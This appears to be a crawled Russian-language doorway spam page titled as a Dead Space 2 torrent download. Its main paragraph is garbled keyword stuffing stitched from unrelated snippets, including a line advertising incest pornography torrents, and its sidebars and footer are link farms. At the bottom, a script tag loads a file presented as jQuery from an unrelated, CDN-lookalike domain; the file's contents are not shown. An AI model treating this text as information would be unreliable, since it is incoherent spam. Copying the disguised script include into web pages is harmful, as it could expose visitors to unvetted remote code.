

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://athikaich.giveabrief.com/drsp2-dead-space-2-skachat-torrent-iso.html
body_size: 2833
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Dead space 2 скачать торрент iso - athikaich.giveabrief.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">athikaich.giveabrief.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Dead space 2 скачать торрент iso</h2>
                            </header>
                            <p>Игровой портал, скачать игры, отркрытый торрент трекер  Игровой портал Silvengames. Вы когда-то задумывались над тем, что статуи в вашем городе могут быть живыми? Может быть. На нашем сайте вы можете скачать игры для ps3 через торрент. Любишь играть в игры на psp? У нас ты можешь найти любую игру на свой вкус и скачать. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. Какая ОС пойдёт на Prestigio MULTIPAD 2 ULTRA DUO 8.0 , андроид 4.1 ,4ядерный процессор Cortex 
У некоторых пользователей встречается следующая проблема. После настройки в Outlook учетной. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking. Google apps. 100% opladen via stopcontact (10 Ampere, 1-fase: 2,3 kWh) 2 uur, 39 minuten : 100% opladen oplaadpunt (16 Ampere, 1-fase: </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="drsp2-skachat-muzyku-boycovskiy-ring.html">Скачать музыку бойцовский ринг</a></li>
                                <li><a href="drsp2-raspisanie-urokov-dlya-malchika-shablon-raspechatat.html">Расписание уроков для мальчика шаблон распечатать</a></li>
                                <li><a href="drsp2-obrazec-akta-o-peredache-na-otvetstvennoe-hranenie.html">Образец акта о передаче на ответственное хранение</a></li>
                                <li><a href="drsp2-skachat-minus-za-druzey-trofim.html">Скачать минус за друзей трофим</a></li>
                                <li><a href="drsp2-yahtennaya-lanskaya-raspisanie-elektrichek.html">Яхтенная ланская расписание электричек</a></li>
                                <li><a href="drsp2-sims-3-kino-skachat-besplatno.html">Симс 3 кино скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать бесплатно игры для PSP, ISO, CSO. Чит коды.</li>
<li>Игра Statues (2015) Скачать Торрент Бесплатно на Компьютер.</li>
<li>Скачать игры для PS3 через торрент.</li>
<li>Игры для PSP - Большая коллекция торрентов - Мега Торрент.</li>
<li>Wall.</li>
<li>Как на планшет установить Windows</li>
<li>Имена папок в Outlook на английском языке Покой нам.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-flag-krasno-sine-zheltyy.html">Флаг красно сине желтый</a></li>
                                            <li><a href="drsp2-gdz-matematik-3-klass-moro.html">Гдз математик 3 класс моро</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-akunin-fandorin-poryadok-knig.html">Акунин фандорин порядок книг</a></li>
                                            <li><a href="drsp2-raspisanie-poezdov-baranovichi-centralnye-bereza.html">Расписание поездов барановичи центральные береза</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-radeon-1300-driver.html">Radeon 1300 driver</a></li>
                                            <li><a href="drsp2-skachat-igru-assasin-krid-2-bez-diska.html">Скачать игру ассасин крид 2 без диска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="drsp2-flataut-2-mod.html">Флатаут 2 мод</a></li>
                                            <li><a href="drsp2-v-sobakah-dizelyah-tovarnyakah-fanat-skitalsya-kniga.html">В собаках дизелях товарняках фанат скитался книга</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
